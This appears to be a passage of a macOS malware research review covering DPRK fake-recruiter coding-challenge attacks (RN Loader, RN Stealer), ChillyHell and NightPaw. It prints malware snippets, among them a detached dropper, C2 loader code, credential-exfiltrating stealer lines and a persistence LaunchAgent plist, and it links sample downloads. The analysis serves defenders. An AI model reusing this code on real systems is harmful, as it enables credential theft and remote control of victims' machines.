

DPRK attackers are rather fond of targeting victims with sophisticated social engineering. In this case, Unit 42 noted an approach that aligned with this pattern, revolving around coding challenges as part of a fake hiring process.

"[The attack] began by impersonating recruiters on LinkedIn and engaging with potential targets, sending them a benign PDF with a job description... If the potential targets applied, attackers presented them with a coding challenge consisting of several tasks outlined in a question sheet. [The attackers then] presented targets with so-called coding challenges as projects from GitHub repositories." - PANW Unit 42

The presented coding challenges ultimately delivered the malware to the victim, though the attackers attempted to do so in a relatively stealthy way:

"[The attackers could have placed the] malware directly in the repository or execute code from the C2 server using Python's built-in eval or exec functions. However, these techniques are easily detected, both by manual inspection and antivirus solutions.

Instead, [they] first ensures the C2 server responds with valid application data. The threat actors only send a malicious payload to validated targets, likely based on IP address, geolocation, time and HTTP request headers." - PANW Unit 42

As Unit 42 notes, targeting victims directly via LinkedIn, rather than relying on mass phishing, gives the group greater control over follow-on activity and limits payload delivery to carefully selected targets. This approach makes the attack more stealthy and harder to detect, particularly by automated scanning of online repositories.

The malware payloads are ultimately delivered as serialized YAML data and executed via YAML deserialization using yaml.load(). Since yaml.load() can deserialize and execute arbitrary Python objects, this provides a convenient mechanism for code execution. Below is the deserialized payload provided by the attackers:

import base64

import subprocess

import os

import sys

try:

from subprocess import DEVNULL

except ImportError:

DEVNULL = open(os.devnull, "wb")

directory = os.path.expanduser("~")

directory = os.path.join(directory, "\Public")

if not os.path.exists(directory):

os.makedirs(directory)

filePath = os.path.join(directory, "__init__.py")

with open(filePath, "wb") as f:

f.write(base64.b64decode(b"[TRUNCATED BASE64 DATA]")

))

try:

if 'nt' == os.name:

flags = 0

flags |= 0x00000008 # DETACHED_PROCESS

flags |= 0x00000200 # CREATE_NEW_PROCESS_GROUP

flags |= 0x08000000 # CREATE_NO_WINDOW

pkwargs = {

'close_fds': True, # close stdin/stdout/stderr on child

'creationflags': flags,

}

subprocess.Popen([sys.executable, filePath], stdout=DEVNULL, stderr=DEVNULL, **pkwargs)

else:

subprocess.Popen([sys.executable, filePath], start_new_session=True, stdout=DEVNULL, stderr=DEVNULL)

except:

passThis Python code writes attacker supplied, Base64 decoded code to a file named __init__.py. This file is then executed via subprocess.Popen().

Unit 42 dubbed the resulting loader RN Loader. We will look at it next, along with its stealer payload.

Persistence: None

Persistence: None

Neither the loader (RN Loader) nor the stealer establishes persistence. However, Unit 42 notes that the loader can execute arbitrary payloads. If persistent access is required for higher value targets, the attackers could easily download and install additional malware to provide it.

Capabilities: Loader + Stealer

Capabilities: Loader + Stealer

In this campaign, the attackers deployed two main components: a loader (RN Loader) and a stealer (RN Stealer). Both are written in Python. We begin with the loader.

RN Loader is a cross platform Python implant that beacons to a command and control server every 20 seconds, sending OS fingerprinting data. Based on the server’s response code, it can load a native library directly into the process via ctypes, execute arbitrary Python code via exec(), or drop and run binaries masquerading as Docker components. All payloads are Base64 encoded and delivered over HTTPS with certificate validation disabled.

Here are some relevant snippets:

- C2 beacon with system fingerprinting:

url = SERVER_URL + '/club/fb/status'

params = {

"system": platform.system(),

"machine": platform.machine(),

"version": platform.version()

}

response = requests.post(url, verify=False, data=params, timeout=180)- Dynamic library download and load (ret=1):

body_path = os.path.join(directory, "init.dll") # or "init" on non-Windows

with open(body_path, "wb") as f:

binData = base64.b64decode(res["content"])

f.write(binData)

ctypes.cdll.LoadLibrary(body_path)- Arbitrary Python execution (ret=2):

srcData = base64.b64decode(res["content"])

exec(srcData)- Binary dropper disguised as Docker (ret=3):

path1 = os.path.join(directory, "dockerd")

path2 = os.path.join(directory, "docker-init")

# ... writes base64 decoded binaries, chmod +x, executes ...

process = subprocess.Popen([path1, path2], start_new_session=True)Unit 42 recovered a Python based stealer that was downloaded and executed via the loader (ret=2). They named it RN Stealer.

RN Stealer is a Python based, macOS focused infostealer that retrieves a 32 byte XOR key from its command and control server, then exfiltrates sensitive data in encrypted, zipped form. It targets the login keychain, SSH keys, and cloud credentials, including AWS, Kubernetes, and GCP. For browsers, it specifically harvests cookies, history, saved logins, and bookmarks from recently active Chromium profiles.

Again, here are some relevant snippets from the stealer’s Python code:

- XOR key exchange with C2:

token = {'type': 'R0'}

params = {'token': base64.b64encode(json.dumps(token).encode('utf-8')).decode('utf-8')}

response = requests.post(server, params=params, cookies=cookies, headers=headers)

xor_key = base64.b64decode(response.text)- System survey:

info['host'] = uname_info.node

info['user'] = os.getlogin()

info['os'] = f'{uname_info.system} {uname_info.version} {uname_info.release}'

info['app'] = os.listdir('/Applications')

info['home'] = os.listdir(home_dir)- Core stealer logic:

send_file('keychain', os.path.join(home_dir, 'Library', 'Keychains', 'login.keychain-db'))

send_directory('home/ssh', 'ssh', os.path.join(home_dir, '.ssh'), True)

send_directory('home/aws', 'aws', os.path.join(home_dir, '.aws'), True)

send_directory('home/kube', 'kube', os.path.join(home_dir, '.kube'), True)

send_directory('home/gcloud', 'gcloud', os.path.join(home_dir, '.config', 'gcloud'), True)- Browser data harvesting (Chromium):

for file in files:

if file not in ['Cookies', 'History', 'Login Data', 'Bookmarks', 'Web Data', 'Network Persistent State', 'Trust Tokens']:

continueBackdoors / Implants:

Malware that does not neatly fall into the dedicated stealer category often provides remote attackers with access to an infected machine, sometimes persistently, allowing them to perform arbitrary actions on the system. As expected, such malware can also include stealer functionality.

In some cases, this malware is developed by nation-state adversaries, often referred to as advanced persistent threats (APTs), as part of long-running cyber-espionage campaigns. In other cases, it is more prosaic, created by cybercriminals whose primary motivation is indiscriminate financial gain. In this section, we examine such samples, including FlexibleFerret, ChillyHell, and others.



👾 ChillyHell

ChillyHell is a modular macOS backdoor tied to a threat actor that targets officials in Ukraine.

![]() Download:

Download: ChillyHell (password: infect3d)



ChillyHell was discovered by Mandiant researchers in 2023, though it was not publicly analyzed at the time. In 2025, Jamf researchers identified a new variant and published a full technical analysis:

Jamf Threat Labs presents a deep dive into ChillyHell, a modular macOS backdoor active since 2021. The latest sample was developer-signed, Apple-notarized, and remained undetected. https://t.co/4p04TsYe90 pic.twitter.com/J0LQj2Sq1H

— Virus Bulletin (@virusbtn) September 11, 2025

Writeups:

Writeups:

Infection Vector: Unknown

Infection Vector: Unknown

The initial infection vector for ChillyHell on macOS remains unclear. Jamf reports that the sample itself was identified via VirusTotal.

Jamf further notes that ChillyHell was discussed previously in a private 2023 Mandiant report, which tentatively associated the malware with a threat actor focused on Ukrainian government targets. That earlier report outlined a 2022 campaign attributed to a group tracked by Mandiant as UNC4487, in which attackers compromised a Ukrainian auto insurance website required for official government travel. The site was used to distribute the MATANBUCHUS malware, after which access to infected systems was allegedly monetized. While investigating that activity, Mandiant uncovered additional malware samples, later referred to as ChillyHell, identified through reuse of the same code signing certificate associated with MATANBUCHUS.



It is also worth noting that ChillyHell was originally signed and notarized by Apple, though both the notarization and its code signing certificate have since been revoked:

Persistence: Launch item (agent or daemon), shell profile injection

Persistence: Launch item (agent or daemon), shell profile injection

ChillyHell supports three distinct persistence mechanisms which, as noted by Jamf, depend on privilege level and installation context.

When executed as a non privileged user, it persists as a Launch Agent named com.apple.qtop.plist. This activity is readily observable via File Monitor:

# ./FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter applet

{

"event" : "ES_EVENT_TYPE_NOTIFY_CREATE",

"file" : {

"destination" : "/Users/user/Library/LaunchAgents/com.apple.qtop.plist",

"process" : {

"pid" : 10091

"path" : "/private/tmp/applet.app/Contents/MacOS/applet",

}

}

}

The contents of this Launch Agent show that persistence is achieved by executing a shell command at login that prepends a user controlled directory to the PATH and runs the qtop binary (~/Library/com.apple.qtop/qtop) in the background. By suppressing all output and abandoning the process group, the malware ensures silent, persistent execution without visible user interaction.

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>Label</key>

<string>com.apple.qtop</string>

<key>ProgramArguments</key>

<array>

<string>/bin/sh</string>

<string>-c</string>

<string>PATH=/Users/user/Library/com.apple.qtop/:/usr/local/bin:/System/Cryptexes/App/usr/bin:/usr/bin:/bin:/usr/sbin:/sbin:/var/run/com.apple.security.cryptexd/codex.system/bootstrap/usr/local/bin:/var/run/com.apple.security.cryptexd/codex.system/bootstrap/usr/bin:/var/run/com.apple.security.cryptexd/codex.system/bootstrap/usr/appleinternal/bin;(qtop >/dev/null 2>&1 &);exit</string>

</array>

<key>RunAtLoad</key>

<true/>

<key>AbandonProcessGroup</key>

<true/>

</dict>

</plist>If executed with elevated privileges, ChillyHell instead persists as a Launch Daemon at /Library/LaunchDaemons/com.apple.qtop.plist, executing the same qtop binary, but from /usr/local/bin/qtop.

Jamf researchers also note that ChillyHell can persist by modifying the victim’s shell profile files such as .zshrc or .bash_profile:

"As a fallback persistence mechanism, ChillyHell can modify the user’s shell profile (.zshrc, .bash_profile or .profile). It uses StartupInstall::GetRcFilePath() to determine the appropriate shell configuration based on the user’s shell and home directory. The persistence logic injects a launch command into the configuration file, ensuring the malware is executed on each new terminal session." - Jamf

Capabilities: Modular backdoor

Capabilities: Modular backdoor

Using nm, we can extract symbols from the binary, which include function names located in the __TEXT,__text section. Since ChillyHell is written in C++, we can further demangle the output using c++filt:

% nm -s __TEXT __text ChillyHell/applet.app/Contents/MacOS/applet | c++filt md5(...) QueryHTTP(...) DNSInit(...) GetFile(...) mainCycle(...) ModuleSUBF::parseParams(...) ModuleSUBF::getUsernames(...) ModuleSUBF::downloadWordlist(...) ModuleSUBF::Execute(...) ModuleSUBF::uploadResults(...) ModuleLoader::Execute(...) ModuleUpdater::Execute(...) ModuleBackconnectShell::Execute(...) StartupInstall::Install(...) StartupInstall::HasSudoRights(...) StartupInstall::UninstallFromShell(...) tasks::getTasks(...) tasks::execTask(...) tasks::getPrefix(...) Utils::RunCommand(...) Utils::KillProcess(...) Utils::WriteToFile(...) Utils::GetProcesses(...)

These symbols clearly outline ChillyHell’s capabilities. Core networking and HTTP routines, such as QueryHTTP, DNSInit, and GetFile, combined with a persistent execution loop (mainCycle), indicate a long running implant that maintains regular command and control communication. The presence of ModuleSUBF is particularly notable, as its functions explicitly support enumerating local user accounts, downloading wordlists, performing password cracking, and exfiltrating results. Additional modules handle task execution, reverse shells, persistence installation, and process control, pointing to a modular and extensible backdoor designed for sustained access, credential abuse, and remote command execution.

The Jamf report details the individual modules as follows:

-

ModuleBackconnectShell (Type 0): Establishes an interactive reverse shell by connecting to a C2 endpoint, spawning a pseudo terminal, and relaying input and output over the network.

-

ModuleUpdater (Type 1): Retrieves an updated version of the malware from the C2 server, replaces the existing binary, and restarts execution.

-

ModuleLoader (Type 2): Downloads an additional payload from the C2, writes it to disk, executes it, and removes the file shortly afterward.

-

ModuleSUBF (Type 4): Enumerates local user accounts and performs password cracking activity. Jamf assesses that this module likely targets Kerberos based authentication, based on observed artifacts such as wordlists and brute force behavior.

Jamf also notes that each module derives from a shared base class and implements its own execution logic, underscoring the malware’s modular and extensible architecture.

If you are interested in learning more about ChillyHell, I recommend reading Jamf’s report:

ChillyHell: A Deep Dive into a Modular macOS Backdoor

👾 NightPaw

NightPaw is, at its core, a relatively simple backdoor that captures screenshots and exposes the ability to remotely execute arbitrary commands. However, it does implement a few interesting stealth mechanisms in an attempt to evade detection.

![]() Download:

Download: NightPaw (password: infect3d)

X user Bruce Ketta originally tweeted about NightPaw, which at the time was undetected by antivirus engines on VirusTotal:

Tiny FUD #trojan for #macOS

— Bruce Ketta (@bruce_k3tta) January 17, 2025

I love how it changes its process name to some legit stuff (taken from an hardcoded list) to hide

At first sight, it might use DYLD_INSERT_LIBRARIES injection technique to load ShoveService.framework and exploit CVE-2022-26712

MD5 + C2 ⏬ pic.twitter.com/TnOCOvieez

Writeups:

Writeups:

Infection Vector: Unknown

Infection Vector: Unknown

NightPaw was discovered on VirusTotal. How it initially infects macOS users remains unknown.

Persistence: None

Persistence: None